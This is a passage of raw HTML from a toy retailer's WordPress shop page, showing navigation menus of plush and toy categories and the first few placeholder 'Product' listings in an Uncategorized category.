		<li id="nav-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Unicorn</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sports Balls</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baseball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Basketball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Football</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Soccer</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://dollibu.com/subscription-box/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Subscribe &#038; Save</span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																					<a class="search_button from_window_top" href="javascript:void(0)">
												<i class="icon_search"></i>											</a>
																														
									</div>
								</div>
							</div>
												                        											<nav class="mobile_menu">
							<ul id="menu-main-navigation-1" class=""><li id="mobile-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Stuffed Animals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><span>5-6 Inch</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><span>Baby</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><span>Banks</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><span>Big Eyes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><span>Magnets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><span>Plush Buddies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><span>Puppets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><span>Sequin</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><span>Snug-Mooshies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><span>Super Soft</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><span>Wild Collection</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><span>XL Plush</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Plush Travels</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><span>Baby Shoes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/bags/" class=""><span>Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><span>Coin Bag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><span>Gift Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><span>Handbag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><span>Trolley</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><span>Bracelet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><span>Hats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><span>Big Eye Keychain</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><span>Animal Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><span>Long Arms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><span>Neck Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><span>Plush Pet Carrier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><span>Seat Belt Covers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><span>Scarves</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><span>Slippers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><span>Stationary</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Bath Toys</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><span>Boat Racers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><span>Family Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><span>Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Love &#038; Occasions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><span>Christmas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><span>Easter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><span>Mother&#8217;s Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><span>Valentines Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><span>Dress-Up</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><span>Doctor</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><span>Fire Fighter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><span>Graduation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><span>Police</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><span>Red Plaid</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><span>Unicorn</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Sports Balls</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><span>Baseball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><span>Basketball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><span>Football</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><span>Soccer</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/subscription-box/" class=""><span>Subscribe &#038; Save</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>






<div class="content content_top_margin_none">
			<div class="content_inner  ">
			        	<div class="title_outer title_without_animation   with_image" data-height="100">
		<div class="title position_center standard_title with_title_text_bg_color" style="height:100px;background-color:#ffffff;">
			<div class="image responsive"><img src="https://dollibu.com/wp-content/uploads/2019/02/MakeIt-03-smaller-cropped-w-white-space.jpg" alt="&nbsp;" /> </div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<div class="title_subtitle_holder_inner">
								
                                    
                                                                                    <h1 style="background-color: rgba(255,255,255,1)" ><span>Uncategorized</span></h1>
                                        
                                                                                
                                    								</div>
																	</div>
														</div>
					</div>
				</div>
		</div>
	</div>
		
					<a id='back_to_top' href='#'>
				<span class="fa-stack">
					<i class="fa fa-angle-up " style=""></i>
				</span>
			</a>
				
				<div class="container">
			<div class="container_inner default_template_holder clearfix">
																												<div class="two_columns_25_75 grid2 woocommerce_with_sidebar clearfix">
								<div class="column1">	<div class="column_inner">
		<aside class="sidebar ">
							
			<div class="bapf_sngl_hd_mobile berocket_single_filter_widget berocket_single_filter_widget_26560 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26560" style="" data-min_filter_width_inline=200></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26554 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26554" style="" data-min_filter_width_inline=200></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26564 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26564" style="" data-min_filter_width_inline=200></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26563 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26563" style="" data-min_filter_width_inline=200></div><div class="bapf_sngl_hd_mobile bapf_sngl_hd_tablet berocket_single_filter_widget berocket_single_filter_widget_26557 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26557" style="" data-min_filter_width_inline=200></div>		</aside>
	</div>
</div>
								<div class="column2">
															<div class="column_inner">
										
            
            
                <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;10 of 19 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="qode-elegant-pl-main-holder"><div class="clearfix"></div><div><form action="https://dollibu.com/product-category/uncategorized/" method="POST" class="alg-wc-products-per-page-form">Products <strong>1 - 10</strong> from <strong>19</strong>. Products on page <select name="alg_wc_products_per_page" id="alg_wc_products_per_page" class="sortby rounded_corners_class" style="" onchange="this.form.submit()"><option value="10" selected='selected'>10</option><option value="25">25</option><option value="50">50</option><option value="100">100</option><option value="-1">All</option></select></form></div>
                <ul class="products clearfix  elegant">
                    
                    
                                <li class="post-29057 product type-product status-publish has-post-thumbnail product_cat-uncategorized first instock taxable shipping-taxable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="300" src="https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-300x300.jpg 300w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-150x150.jpg 150w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-768x768.jpg 768w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-1024x1024.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-550x550.jpg 550w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-500x500.jpg 500w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-1000x1000.jpg 1000w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-700x700.jpg 700w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-1100x1100.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-600x600.jpg 600w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-100x100.jpg 100w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-64x64.jpg 64w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-29057  wishlist-fragment on-first-load" data-fragment-ref="29057" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29057,&quot;parent_product_id&quot;:29057,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=29057" rel="nofollow" data-product-id="29057" data-product-type="simple" data-original-product-id="29057" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/product/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/uncategorized/" rel="tag">Uncategorized</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/product/">Product</a></h6>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/product/" data-quantity="1" data-product_id="29057" data-product_sku="" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-29058 product type-product status-publish has-post-thumbnail product_cat-uncategorized  instock taxable shipping-taxable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="300" src="https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-300x300.jpg 300w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-150x150.jpg 150w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-768x768.jpg 768w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-1024x1024.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-550x550.jpg 550w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-500x500.jpg 500w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-1000x1000.jpg 1000w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-700x700.jpg 700w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-1100x1100.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-600x600.jpg 600w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-100x100.jpg 100w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY-64x64.jpg 64w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-BOY.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-29058  wishlist-fragment on-first-load" data-fragment-ref="29058" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29058,&quot;parent_product_id&quot;:29058,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=29058" rel="nofollow" data-product-id="29058" data-product-type="simple" data-original-product-id="29058" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/product-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/uncategorized/" rel="tag">Uncategorized</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/product-2/">Product</a></h6>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/product-2/" data-quantity="1" data-product_id="29058" data-product_sku="" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-29059 product type-product status-publish has-post-thumbnail product_cat-uncategorized last instock taxable shipping-taxable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="300" src="https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-GIRL-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-GIRL-300x300.jpg 300w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-GIRL-150x150.jpg 150w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-GIRL-768x768.jpg 768w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-GIRL-1024x1024.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-GIRL-550x550.jpg 550w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-GIRL-500x500.jpg 500w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-GIRL-1000x1000.jpg 1000w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-GIRL-700x700.jpg 700w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-GIRL-1100x1100.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-GIRL-600x600.jpg 600w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-GIRL-100x100.jpg 100w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-GIRL-64x64.jpg 64w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-GIRL.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-29059  wishlist-fragment on-first-load" data-fragment-ref="29059" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29059,&quot;parent_product_id&quot;:29059,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
